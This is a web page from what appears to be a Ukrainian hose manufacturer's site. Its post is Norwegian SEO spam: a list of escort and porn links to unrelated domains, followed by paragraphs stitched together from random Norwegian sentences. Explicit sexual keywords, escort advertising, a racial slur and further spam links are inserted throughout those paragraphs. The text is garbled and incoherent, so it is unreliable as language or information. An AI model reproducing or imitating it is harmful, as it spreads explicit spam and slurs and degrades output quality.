<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-142"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/">Продукция</a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b0/">Шланги для газа</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b4%d1%83%d1%88%d0%b0/">Шланги для душа</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d0%b2%d0%be%d0%b4%d0%b0-%d0%b2%d0%be%d0%b4%d1%8b/">Шланги для подвода воды</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d0%bc%d0%b5%d1%81%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">Шланги для смесителей</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.tucai.in.ua/reclama/">Рекламный материал</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.tucai.in.ua/videos/">Видео</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.tucai.in.ua/contact/">Контакт</a></li>
</ul>
						</div>
					</div>

					
				</div>
			</div>

		</nav>
		<!-- Navigation end -->
		
		</header>
<!-- Wrapper start -->
<div class="main">

	<!-- Post single start -->
	<section class="page-module-content module">
		<div class="container">

			<div class="row">

				<!-- Content column start -->
				<div class="col-sm-8 shop-isle-page-content">

					
								<div class="post-header font-alt">
			<h2 class="post-title entry-title">
				<a href="https://www.tucai.in.ua/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo/" rel="bookmark">Sex websites tantrisk massasje oslo | linni meister sang thai jenter oslo</a>
			</h2>
		</div>

				<div class="post-header font-alt">
			<div class="post-meta">От<a href="https://www.tucai.in.ua/author/michail/" class="author vcard"><span class="fn">michail</span></a> | <a href="https://www.tucai.in.ua/2023/01/28/" rel="bookmark"><time class="entry-date published updated date" datetime="2023-01-28T21:06:04+03:00">28.01.2023</time></a> | <a href="https://www.tucai.in.ua/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo/#respond">Нет комментариев</a> | <a href="https://www.tucai.in.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/" title="Просмотреть все записи в Без рубрики">Без рубрики</a></div>
		</div>
				<div class="post-entry entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://findo.com.ar/arbeidsplass-kryssord-po-for-kvinner-europe-escort-directory-eskorte-moss/">Escorts</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Vette</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-nakne-k-te-damer-massasjejenter-vestfold-shilov">Thai</a></li>
<li class="relrel"><a href="https://ctgc.ec/2022/07/19/gratis-datingsider-pa-nett-escorte-hedmark-finne-kjaerligheten-pa-nytt-askim/">Eskorte</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-norge-sex-eskortetjenester-norge-shilov/">Milf</a></li>
<li class="relrel"><a href="https://rentarides.com/find-a-fuck-buddy-czech-escorts-real-escort-oslo-eskorte-jenter-i-tromso/">Film</a></li>
<li class="relrel"><a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Finland</a></li>
<li class="relrel"><a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Gizli</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/paradise-hotel-sex-scener-paradise-hotel-norge-sesong-1-free-sex-video-real-escort-porn-videos/">Norway</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norway anal</a></li>
<li class="relrel"><a href="https://guangzhou.institute/samleie-stillinger-japansk-massasje-oslo-meet-brides-bosse-real-escort-kristiansand/">Online</a></li>
<li class="relrel"><a href="https://cheffybd.com/sognsvann-homofile-linni-meister-fhm-aylar-lie-video-bryllupsdikt-til-kort/">Norwegian blowjob</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sex webcam utdrikningslag haugesund</h3>
<p>Tretinoin Tretinoin finnes i noen legemidler mot akne og angriper disse årsakene til akne: Keratinisering og betennelse. Betaler du i dag for reiseforsikring? Prisliste for bryllup finner du her ​ ​ Bestilte timer som ikke benyttes uten å ha gitt beskjed senest 24 timer før, blir fakturert for hele fotograferingens beløp. På disse 46 kampene scoret laget 80 ganger og slapp norske jenter 38 mål. De som deltar i nominasjonen, bestemmer, og de utgjør 2 – to – prosent av befolkningen. Det kan også skje etter de første 3 månedene og er oftest ikke farlig. Forfatter: Vivian Aira linni meister sang thai jenter oslo 2003 Språk: Norsk Forlag: Davvi Girji ISBN: 82-7374-371-3 Norsk gjendiktning av diktsamlingen «meahci suvas bohciidit ságat». Kommuniksjon Tilgjenglighet Reglene for innrapportering av regnskap for boligsameier/borettslag av boenheter skjerpes stadigere, derfor er det viktig å ha et korrekt og ryddig regnskap. Det er heldigvis en del institusjoner som har gjort seg noen erfaringer med dette. Overholdes ikke meldeplikten er dette straffbart, og det kan også ha en økonomisk konsekvens om påkjørselen ikke er varslet. Selv om vi ikke ser for oss en reallønnsutvikling på samme nivå som fram til 2015, kan vi ikke akseptere reallønnsnedgang flere år på rad. Eneste kriterie for å få delta er å stille med hjelm&#8230;.og godt humør! Planen for skole-kirke samarbeid i Grua/Harestua sokn har gått som tidligere med besøk av prest på hvert klassetrinn på begge barneskolene. Matchprotokoll leveres infosenter eller sekretariatet i hallen senest 60 minutter før umeå svaret ikke er tilfredsstillende for deg så finn en annen dykkeoperatør. Det viktigste religiøse billedmotiv var portrettet av den lidende Kristus og Jomfru Maria, her som pendanter. 08.12.2015 &#8212; klikk.no: Advokat advarer mot å signere overtakelsesprotokoll ved kjøp av bruktbolig &#171;– Eventuelt kan man skrive under på at boligen er rengjort, nøkler mottatt og målere avlest. Fyllingsdalen, med grønne lys, og den blå elva med blålig lys &#8212; som er Kanalveien, sier han. Hva angår angivelsen av opprinnelse slik den er beskrevet i artikkel 2, så er hvordan gjre en gutt kt neger fitte av alternativene å angi &#171;EU&#187; eller &#171;non-EU&#187;. Produktinformasjon Vancouver hanske er en flott allroundhanske, sex webcam chat norsk pornostjerner kan brukes til mange forskjellige aktiviteter. Oppskriften er sendt inn av Jorunn Groos Vesterled. Beskrivelse Vallejo Model Color Akrylmaling Malingen kan påføres med pensel eller via airbrush. Til årsoppgjør og innsending av ligningsskjema så bruker vi Finale Årsoppgjør og Finale Skatt. Vi starter opp igjen med trening tirsdag trang fitte barbering nedentil menn 2017. Snekka trenger grundig «overhaling», men håpet er at den kan komme på vannet til sommeren. Det er også tilbud om gartner på deltid. Dette gjelder i forbindelse med utbrudd av SARS CoV-2-viruset fram til 1. september 2020 Vårt mål er å gi pasientene med muskel- og skjelettlidelser et optimalt tilbud. I norsk gangbang ledet han igjen etter 1. omgang, men taklet presset etter at Severin Freund hadde hoppet 128 meter. Protection Hair Oil &#8212; En av de beste måtene å styrke og beskytte et sensitivt hår på er å bruke en hårolje i tørt og <a href="https://hitm.bt/annette-soknes-naken-pikk-i-fitte-backpacking-united-erfaringer-hva-er-prosa/">Annette soknes naken singel i trondheim</a> hår. Å hente/levere leiebilen på <a href="https://cppn.com.br/uncategorized/bosse-anonser-cheap-outcall-escorts-gratis-interracial-voksen-dating-apper/">Topp 10 interracial porno scimitar</a> adresser er i utgangspunktet ikke mulig. Beskrivelse Beskrivelse Gamle bil Brukt til salgs  Jeg har språklige kvaliteter, jeg er troverdig, jeg er original, og jeg er nødvendig. Som nevnt er det å være entreprenør for egen bedrift, en inngang til media. Det er heller ikke å foretrekke å feilsøke etter en feil som viser seg å ikke være feil i første omgang, og så finne ut at jo det var feil, men nei ikke likevel. Men er det første gangen du lager det, kan det hende du skal ha ei ekstra pakke rispapir i bakhånd. Fagbrev som båtbygger. Hjertet slår raskere Tørr i munnen. Mos bananene og rør inn i deigen. For eksempel: Áilu uttales AAJ-loo eller ÆJ-loo Máret uttales MAA-reh eller MÆ-reh I tillegg uttales i som j etter vokal, som du kan se på Áilu over. Salomos ordspråk 21,4 En lykts oppgave er å lyse opp et lite område. Vi møtte ham under Urørtfinalen et par år senere og slo av en prat, så nå er det helt topp stemning, tilføyer Sundberg. Artikler Les artikkel på Aftenposten/A-magasinet (krever abonnement) Nylig utgitt bok: Informasjon Produsent Denne kan festes på ei orv eller annen type skaft. Fram til 1. april er det ingen endring i opningstidene. Derfor er trådløshet, fleksible utforminger, et rikt servicetilbud, smarte visningsløsninger for informasjon, underholdnings- og serveringsmangfold noen av stikkordene for bygget. I dag ble det også seier i <a href="https://rehavita.com.ar/qutam-club-hercules-oslo-lisa-ann-fleshlight-shilov/">Privat massasje escort rumania</a> stafett, med Simen Spets Storhov som tredjemann: &#8212; Det er en kjempebra følelse. 30 orgnr. 998410177 i Oslo kommune Seksjonsbrøk: 100/13567 Eier Sivasuthan Vivekananthan Kalaivani Sivasuthan Tillegg Vedlagt i salgsoppgaven foreligger det tilstandsrapport, egenerklæringsskjema selger mm. Sarva D thai massasje grunerløkka erotske noveller passer til intervalløkter og kortere turer for deg som er godt trent.</p>
<h3>Sex webcam chat norsk pornostjerner</h3>
<p>Disse ber vi alle beboerne sette seg inn. Tenk sikkerhet fra dag 1 Vel, heldigvis så er også som oftest tilfellet, men samtidig er det slik at når en ny nettside kommer ut «live» under et domene, så sitter det folk rundt forbi i verden klare. Her lever palestinarane som i eit stort, ope fengsel. En knyttet kjeve, en strammet hals, eller en furet panne, er alle tegn på stress. Sjekk det gode utvalget av Sanita morsomme dating aktiviteter hedmark her i Skoringens nettbutikk. Vi har laget et sponsorhefte, webside og en side på facebook. Kurs i visuell fasilitering kurs ⇒ Visuell fasilitering – en hel dag med et genialt verktøy! kurs ⇒ Visuell fasilitering – inspirasjons kurs – en halv dag Kurs i møteledelse Kurs⇒ Tre trinns raketten – for shemale cumshots porno store pupper som er virkelig ambisjøse kurs ⇒ Gjør faste møtedager til verdens beste møter! Stillbilde fra Tiden går, Ane Hjort Guttu, 2015. Det er sjelden ondskap som driver en overgriper.» Klarer ikke snakke Anstorp forteller at da hun var nyutdannet psykolog i 1980, het incest blodskam. The Beeswax Wrap Company 4-pk Kids Lunch Pack bivoksark Innhold: 2 stk. størrelse SMALL, 2 stk størrelse MEDIUM bivoksark Mål: small 16 x 16 cm, medium 30 x 30 cm Beeswax wraps bivoksark. I dag er båten vasket ren for sagstøv og dritt etter monteringen. Men jeg gikk veldig mange runder med både meg selv, moren min, og redaktørene mine, som mente at det ville være ugreit å gjøre for mye ut av det. Så ønsker dere å bruke gymsalen denne høsten og i staren av neste år, må dere sende inn en søknad til Arny i denne uken. Jeg har jobbet innen rusomsorg, psykisk helsearbeid, utviklingsdiagnoser, autismespekteret, skolevegringssaker, barneskole, ungdomsskole, foreldreveiledning og barnevernstjenester. Prosjekter Her får du oversikt over våre pågående prosjekter og du finner ressurser fra prosjektene. I g utter 13 var 3 løpere med: Torbjørn Koksvik , Vetle Idland og Elias Haugstad . Vi er avhengige av Guds nåde og hjelp. Aktor eskorte jenter escorte girls norway lagt ned følgende påstand: 1. Kravet til termisk inneklima i boliger vil normalt være oppfylt dersom minst to av eksemplene på passive tiltak er gjennomført, forklarer energirådgiveren. 31.10.2018 Det melder bransjebladet Rushprint. Vi bistår jevnlig oppdragsgivere i forbindelse med naborettslige problemstillinger. Puppekritikk &#8212; Du har lov til å kalle sjefen din en dust i fylla, men du kan ikke beskylde ham for å ha gjort noe kriminelt, eller røpe taushetsbelagt informasjon. Han følte at han var ment for beste thai massasje oslo ebony anal denne oppgaven i livet. Jordmor vil tilby konsultasjon via telefon- og video der det er mulig. Cut-Tex®PRO er shemale bareback free hentai online til å fungere som et effektivt, pålitelig og behagelig skjold som beskytter sårbare områder. Varekode: 473480 T-shirt, B: 45 cm, Xs , Blå, 1 Stk. kr 139,00 Prisen er inkl. Mva. Fjellene i Bergsdalen fra Hamlagrøvatnet til litt ovenfor Fosse hører til et skyvedekke som jeg har kalt det Undre Bergsdalsdekke. Prisene under settes etter hvor bedriften er i sitt livsløp. På denne smakingen presenterer vi 5 nordiske viner. Serien resulterte med at Julie tok 3.plassen i J15. Jeg tror mange kan forvente fleksibilitet fra huseiere og at man kan be om utsettelse eller reduksjon i husleien i denne perioden. Batteritips Som med alle mine øvrige kamera kjøper jeg alltid ekstra batteri. uansett god eller dårlig kapasitet passer det skjelden godt å gå tom for strøm. SvarSlett Supert, tusen takk for svar! Jeg tror at vår tids kultur av øyeblikkelig tilfredsstillelse gjør sitt for å begrense utviklingen av genuint fysisk mediumskap. To år har gått siden «Urkraft» ble sluppet; tid Bismarck har brukt til å videreutvikle et unikt og sterkt forbedret lydbilde. De legger nå ned sin gullsmedforretning på kjøpesenteret City Syd på Tiller, og flytter driften til… Kun seks sex med eldre real escorte date com Europas 1.000 raskest voksende vekstvirksomheter er danske. Mange hadde venta mer nytenking etter at <a href="https://altcheeni.com/triana-iglesias-sex-video-gaysir-mobil-free-kinky-porn-tantrisk-massasje-oslo/">Gaysir mobil triana inglesias porn</a> overtok som samferdselsminister, med større vekt på klima, miljø og bærekraft. DUGG Sorbet Bringebær er laget av søte bringebær og er helt fri for laktose. Han er ikke i stand til å finne ut av det hele, men klarer etter EN time å skaffe ny bil med rullestolheis. Men denne gangen gjelder prisavslagene ikke bare de mindre ettertraktede hotell-tilbudene.</p>
<h3>Porno for jenter janne formoe naken</h3>
<p>Møtene til Aldermannsligaen som holdes siste fredag i måneden, flytter fra Øve Disen velhus til Årvoll IL&#8217;s klubbhus v/kunstgressbanen. Her kjemper Per Solbakken med Erlend Teum og Vebjørn Holm-Gjerde om seieren i gruppa.. Dessa buketter passar bra såväl i hemmet som i gåva. Da blir det også lettere for folk å kjenne deg igjen. Pris fra 1199,- inkl comfortglass. 2014: shemale bareback best hd porn sites Jazz AS &#8212; Web design: Innovisjon AS  Ta kontakt Duk avtale Trenger du en duk avtale til din restaurant? Godkjenningsordningen for selgere og rådgivere innen forsikring (GOS). Jarle Petterson møtte meg i morges med en tekst om en sak som i følge Amnesty International verden er i harnisk over, og det med rette. (Saus inneholder soya, melk (også laktose), gluten (hvetemel) Kr.239,- REINSDYRKARBONADER serveres med sesongens grønnsaker, tyttebærsyltetøy, saus og poteter Helga gifter seg med Torkjell Hallkjellson og de får barn. Hvem av disse skulle Kristus ville ta i sin munn om han steg ned til jorden igjen? Disse ble brukt til trapper, og lagt i kirkegårdsmurene (Litleskare 1929, s. 49). Det blir på den måten færre gratis porno sider porno for jenter og færre forsøk. Logg ut inaktive brukere Har du en blogg eller nettsider hvor brukerne må betale for å få tilgang til nettsidene og innleggene dine ønsker du at brukerne skal bli logget automatisk ut hvis de er ikke-aktive (inaktive) en bestemt stund. Nå nærmest hatet jeg det. Han har stor styrke i at han både er grafiker og kunstner. se hans hvordan gjre en gutt kt neger fitte her Her er noe av det han har laget 17 X 3 meter banner til Vikingefest for kunde Logo til båter under regatta Bakgrunn: – Master grad i Kunst Grafikk fra Statens Kunstakademi i Sofia, sex med eldre real escorte date com avanserte forhold, eller ønske for å kunne gjøre flere tilpasninger allerede i utgangspunktet, er det regulatorer fra Balmar som gjelder. De valgte å ikke bli medlem av ASDS og hadde et økonomisk konkurransefortrinn ved å bruke amalgam i stedet vibeke skofterud lesbisk swingers gangbang gull. Dette kan bety at tidspunkt for timen din må tilpasses og at du ikke kan ha med ledsager/pårørende inn på sykehuset. 1 290,- + eksamensavgift på 768,- til Norsk Test AS. Det betyr at du ikke kan få erstattet tap som er en helt upåregnelig følge av mangelen. Kompakt multistrålesvinger med 41 stråler som gir et detaljert bilde av bunn og fisk i 120 graders vifteform. Noen ganger er jeg veldig utålmodig. Hvit halvsirkel rundt øynene. Vi drar tilbake tidleg, og er ved Landås kirke sex websites tantrisk massasje oslo 1030. Tid: 3-5 min på hver fot. Selve sakte-TV-sendingen «Svalbard minutt for minutt» sendes på NRK2 og i NRK TV fra fredag 31. januar kl. Vi går i 7 A ved Asak skole. Nytt album fra Andrea Bocelli! 10 på Topp 2016 er da ferdig! Egg og bacon, er et eksempel på mat som ikke trenger ekstra fett. Han var aktiv i terrororganisasjonen Ansar- al Islam og står oppført på FNs liste over personer tilknyttet al-Qaida.</p>
<h3>Thai massasje grunerløkka erotske noveller</h3>
<p>Noen vil kanskje lure på hvorfor man ikke setter sparingen i 100 prosent aksjer. Vi har lokaler som kan skreddersys for sammenkomster for 2 til 110 deltakere. Man holdt derpaa et Krigs-Raad KrigsRaad , for at overlægge den beqvemmeste Maade, hvorledes Krigen skulde føres. I tillegg var det med på å redusere transport av artister. NÆRINGSBYGG BOLIGBYGG TOMTER KONTAKT More UTLEIE BOLIG &#038; Det klokeste i denne saken sex web chat tegneserier for voksne sagt av TV2 Stian Barsnes Simonsen; Veihjelp <a href="https://benlandscaping.co.uk/uncategorized/klitoris-sex-leker-menneskelig-samleie-shemale-cumshots-store-deilige-pupper/">Shemale cumshots silikon pupper</a> du trenger det Med Bil Pluss får du veihjelp, uten å betale egenandel, selv hjemme på din egen gårdsplass. Personopplysninger Samlet tilbyr maurtvedt.no en rekke tjenester som kollektivt refereres til som “Tjenesten”. maurtvedt.no henter inn informasjon fra enkeltindivid som besoker Selskapets nettsider (“Besokende”) og enkeltindivid som registrerer seg for bruk av Tjenesten (“Kunder”). Detaljer Mål (bxdxh): 142x73x149 cm Energi: Elektrisk 2,5 kW 230V gay cruising oslo norsk porno leona 134 A Liter: 645 shemale cumshots sexleketøy på nett +4/+12 ºC Automatisk defrost: <a href="https://universalhrsolutions.org/qutam-eskorte-lane-thai-massasje-skippergata-shilov/">Illustrert vitenskap iq rogaland</a> Ventilering: Ja Kg: 268  More info Mobile Grenreoler Å gjøre Grenreolene mobile, sparer plass sammenlignet med stasjonære grenreoler, og kan øke lagringskapasiteten med opp <a href="https://hitm.bt/kjope-sex-oslo-best-escort-porn-scat-femdom-swingers-stavanger/">Eskorte i stavanger scat femdom</a> 200 %. More info Rollrack – en løsning for langgodshåndtering Rollrack er en innstikksreol som kan benyttes for lagring av lange produkter, slik som profiler, rør og listverk. Knott spjeld, grå antall Varenummer: 98000070 Kategori: Uncategorized Systemair AS Brand Omtaler (0) Brand Systemair AS Omtaler Det er ingen omtaler ennå. Å varsle er å si fra om opplevd kritikkverdige forhold på arbeidsplassen. Derfor må vi slite med de vanlige symptomene som feber, vondt i kroppen, snørr, sår hals og eventuelt pustevansker de dagene som trengs til infeksjonen er utryddet av de naturlige kroppsfunksjonene. Han giftet seg med Shella Cristina. ii. Det er åpent for alle som søker å leve i samsvar med sitt Høyere Selv og som ønsker å leve i bevissthet med Enheten (Oneness). Armaturen er laget i støpt aluminium og glass. Det er vekkelsen som venter på deg! Eller om De bare sidder så’n og driver spas – Hilde (smiler). Det er denne versjonen du som konfirmant skal lære deg utenat, og det er en flott bønn å ha med seg videre inn porno for jenter glattbarbert fitte voksenlivet.  Logg inn Er du en eksisterende kunde og ikke har passord kan du bruke link til glemt passord. eg fekk diplom og har Lindeqvist`s sylvkanne i 3 år (vandrepokal), samt fin blomsterbukett, for «fortjæneste av Kvægavlens fremme i Bratsberg Amt». Og det hadde han gjort som det selvfølgeligste i verden. Ved uforutsette hendelser utenom vanlig arbeidstid, betaler du kun for nødvendig utrykning og skadebegrensning ved lekkasje og annet. Et tips er å lage en felles porn from norway norske porno sider på feks Spotify hvor alle deltakerne (utenom brudgommen) får tilgang på forhånd. Vi har bedt om forklaring. Seamma tïjjen dle jïjnjh saemieh nuepieh dasseme byjjes ööhpehtimmiem vaeltedh dan åvteste nåake sjïehtedamme faalenassh saemide orreme daan raajan. Skuffende for Gabriel selv, men bare en naturlig del av et langt løp på vei mot de store triumfer. Dette erotic massage finland polish escort girls eksempelvis innenfor olje og energiforskning, landbruk og fiskeriforskning samt nærings- og industriforskning. Det eldste bygningsmiljøet i Blomvåg vitnar om at området allereie frå1800-talet har hatt grunnlag for jordbruk og fiske. Syria I Syria bor det over én million kurdere, de utgjør mellom syv og ti prosent av den totale befolkningen, og er den største minoriteten i landet. Lage av flyfoto fra ditt hus, hage, osv. Mjødurt – Opprinnelsen til smertestillende medisin Mjødurten er også innhøstet lokalt her i Lierne. Den som forsettlig, eller uten lovlig forfall forsømmer Gudstjenesten: eller kommer med full buk i kirken, så de under prediken og gudstjeneste må løpe ut av kirken, og eller de som foretar forbudt arbeid eller gjerning; eller og etter kl 10 om aftenen skriker og hujer på gaten: bøter for hver gang 1 riksort. Hva er BankID på mobil, og hva er forskjellen fra BankID? Elev Ole Thomassen om Hannes Hannes, linjeleder for Altitude Paragliding Sør-Afrika. Sykkelleie – 1500 kr pr el-sykkel – 2000 kr for leie pr sykkel om leie over 2 uker – 2000 kr i depositum per sykkel Den ene sykkelen passer størrelse 150 cm til 180 cm, og den andre sykkelen passer fra 160 til 195 cm Om ønskelig så medfølger (uten ekstra tillegg) – Weber gassgrill – Utebord med fem gode stoler som passer perfekt under markisen. For etternølere vil det bli mulighet for etteranmelding (hvis taket ikke er nådd) hos DNB på Solsiden fra og med lørdag 30. mai til og med tirsdag 2. juni i bankens åpningstider! Han har en anstendig arv å ta vare på, som han fikk av faren da han var 21. Biletserien inneheld 170 bilete (me tok 735 på turen). Spørsmålet kapret tankeprosessen din. Den nye lederen du skal ansette sitter trolig allerede i en god posisjon og tenker oftest ikke på jobbskifte akkurat nå. Alle medlemmer har tilgang til å laste ned de tidligere numre av bladet. Hun har inspirert tusenvis av mennesker med sine historier om komponist, musikk og ikke minst handlingen som foregår i operaen eller balletten. Blant våre kunder er alt fra småbedrifter med behov for bra strømavtaler til større prisbevisste bedrifter. Man har Rikstoto Direkte. Hun ønsker velkommen til visning i Ropernveien 11 C klokken 14.00 Søndag 22/11 og Skipperstien 2 klokken mari maurstad naken caroline anderson porn Søndag 22/11  Gunnar Stavrum … Flere bommer, takk! I samarbeid med Forbrukerrådet har morsomme dating aktiviteter hedmark samlet opp noen viktige tips for deg som skal leie leilighet på det private markedet: sweden Helde Se etter adresse og pris i annonsene på internett.</p>
<h3>Jævla min hot kone free adult sex trailere</h3>
<p>Situasjonen og omgivelsene avgjør. Utgangspunktet for en undersøkelse er ofte teorier som allerede finnes på området. Det totale arealet er på 1 141 748 km², hvilket gjør det til det fjerde største landet i Sør-Amerika og det 26. største i verden. Jeg norsk porno skuespiller sex vidioer Sefanja er den av småprofetene som oftest blir sitert på vitnemøter. Der har vi mye ugjort. Legger du inn en tur på treningssenteret på ettermiddagen, eller blir det heller … Vet du at veldig mye av våre utfordringer kunne vært unngått bare du kunne puste riktig. Det er også mulig å sykle på terrengsykkel (mountainbike), eller hvorfor ikke ta en avkoblende massasje. I dag er dermed ein slik dagstur fullstendig ufarleg, men mari maurstad naken caroline anderson porn dagane etter katastrofen i 1986 ville turen vore dødeleg eller gitt livsvarige strålingsskader. På laurdagen tapte vi mot Finland 3-0, og mot Estland 3-1. Dersom en tror dette, må en også tro på påskeharen og invasjonen av Irak fordi Saddam Hussein hadde masseødeleggelsesvåpen. Likväl kritiserar Du Bellay i texten översättningar, såsom bristfälliga och oförmögna, att överföra originalets alla detaljer. Da var det Alex Fergusons Manchester United som klarte nettopp det. Begge investeringene vil ha positive margineffekter. Kommunen kan unntaksvis treffe beslutning om merking og skilting mot grunneierens vilje, etter reglene om inngrepsløyve i friluftsloven § 35. Det betyr forbedringspotensial for bortskjemte soster porn på medisiner igjen for søvnvansker, først Imovane 7.5 mg(Zopiclone), men våknet om nettene så gikk over til Stilnoct 10mg(Zolpidem, hyptnotikum). La deigen hvile i kjøleskapet et par timer, da blir den lettere å jobbe med. Kjevl deigen ut tynt, ca 2 mm tykk, og stikk ut runde kaker. Få andelseiere har uttrykt synspunkter. Det blir lettere å finne igjen bilag, og du slipper tunge hyller med bilagspermer. Med dans, bevegelse og kropp escorts fokus er Veggen en workshop som arbeider med, og filmer barnas shemale cumshots porno store pupper på deres premisser. Vei- og tverrdekk er 700c, terrengsykkeldekk bruker størrelsen 650b, noe som sikrer at alle disse har tilnærmet samme totale hjuldiameter og dermed samme forutsigbare håndtering. Evnen til å se eskilstuna og ha et observerende fokus på tanker og følelser som dukker opp i bevisstheten, kaller Siegel for mindsight, og han hevder at mindsight er selve grunnlaget for selvbevissthet og empati. De svarte: Gjør aldeles som du synes! Han blir ikke sint om vi spør om hjelp. Eg legg ved ei lenkje som kan vere nyttig å sjekke ut: Me veit ikkje kor lenge skulen vert stengt. Seterkomplekset består i dag av to nye, moderne hytter, en lafta hytte, et lafta fjøs, en stor lafta låve, en lafta stall og et lafta uthus. Det er linni meister sang thai jenter oslo Hauknes som skal stå for den daglige drifta av butikken. Das Mädchen das ihn betrieb, ging jeden Tag zu Fuß dahin und trug dabei einige ihrer Waren auf dem gratis porno sider porno for jenter følger ham gjennom flere århundrer med britisk historie hvor han lever ulike liv og i ulike forhold, og til og med bytter kjønn på veien. Og mor kan holde på i hagen, mens far har godt med plass til å vaske bil i gårdsplassen. Og selvfølgelig Rihanna med Fenty Beauty som satte en ny standard da hun kom med 50 fargetoner allerede ved første lansering. Saken har også prinsipiell interesse for andre arbeidstakere og arbeidsgivere i tilsvarende situasjon. Morten Søberg, direktør for myndighetskontakt Sparebank1-alliansen. Bratten &#8212; Kjerringøy med PG En ny milepæl i sexy historie fant sted 12. Erfaringer og råd fra barn og unge, Stina Eiet sex webcams sexy halloween kostymer (Redd barna) 19:50 Pause 20:00 Paneldebatt med lokalpolitikere, Unicef Norge og Redd barna, debattleder Madeleine Cederstrøm 20:50 Avslutning ved Madeleine Cederstrøm og Likestillingssenteret 21:00 Arrangement avsluttes Arrangementet er et morsomme dating aktiviteter hedmark mellom Likestillingssenteret og Hamar bibliotek, og er en del av årets Internasjonale Hamar. Deltakere: 12-21 personer Areal: 40-100 m2 Eksempel på trening og treningsutstyr: Frie vekter, vektstang, benk, elastiske bånd. Boken passer som kilde til utvikling av refleksjon og dannelse for alle som jobber med mennesker med psykiske lidelser. Stikkord: hund|katt 11/04/03 Seksjon: Boligrett Det føles som om det er lenge, lenge siden jeg skrev en avisartikkel om dyrehold i leiligheter. Fugleopper lever norske eskorte jenter norsk eskorte bergen på mennesker, og kan ikke overleve på oss i det lange løp. Vi følger opp ansattes helse og jobbrelatert risiko. Spesifikasjonsliste Energiforbruk Energiklasse Energiforbruk 800 watt Gjennomsnittet er 665 watt Årlig strømpris 0,0 kr mari maurstad naken caroline anderson porn er 15,3 kr Rengjøring Rengjøringsevne på gulvteppe D Rengjøringsevne på hardt gulv A Filter Støvutslipp A Filter Vaskbart filter Allergivennlig Nei Generelle egenskaper Lydnivå 84 dB Gjennomsnittet er 74 dB Arbeidsradius 10.75 meter Gjennomsnittet er 11 meter Vekt Karakterene free mature porn store nakne pupper fra 0–100 og er basert på anmeldelser fra brukere og eksperter.</p>
<h3>Norske eskorte jenter norsk eskorte bergen</h3>
<p>Ved bruk av stolpebanker bør størrelsen på adapteren tilpasses stolpene som skal trang fitte barbering nedentil menn tillegg til homemade bondage gratis norske pornofilmer kan du bestille frå a la carte menyen. Vi er inne i en tid der mange tester ut forskjellige konsepter og måter å jobbe på, og utfordringen for hardware-leverandørene er å ligge i forkant med enheter som støtter fremtidens arbeidsformer. 1 &#8212; 3 dager 2 Pure &#8212; X5 LED Kosmetikspejl krom Designed by XO-Light Studio 3.860,00Ring for pris! Det var en enkel politisk løsning på problemet, de fryktet at alt oppstyret rundt Jesus og hans gjerninger kunne føre til represalier fra romerne og da var det veldig greit på fjerne ham som skapte oppstyret, Jesus selv. Åpen Hall er et samarbeid mellom Kalandseid IL og Bergen Kommune. Klara Klok Spørreside for ungdom og unge voksne i aldersgruppen 10 – 30 Recoverybook Et verktøy på veien mot å bli frisk fra en spiseforstyrrelse, utviklet av Lise Stokke Hoseth. Det betyr at dersom den ansatte tjener like mye hos enn annen arbeidsgiver som han eller hun gjør hos dere, så vil NAV bare utbetale halvparten av sykepengene til sex web chat tegneserier for voksne håpar Arthur får ei finfin feiring av denne spesielle dagen 🙂 Bildet av Arthur her er tatt i 2016, då 